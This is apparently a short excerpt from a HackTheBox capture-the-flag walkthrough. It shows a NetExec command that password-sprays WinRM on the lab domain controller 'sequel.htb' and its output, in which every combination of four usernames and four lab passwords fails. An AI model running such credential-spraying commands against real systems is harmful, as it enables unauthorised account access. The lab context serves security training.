 └─$ nxc winrm sequel.htb -u user.txt -p pass.txt
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:86LxLBMgEWaKUnBG
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:Md9Wlq1E5bZnVDVo
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd!
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd!
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd!
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd!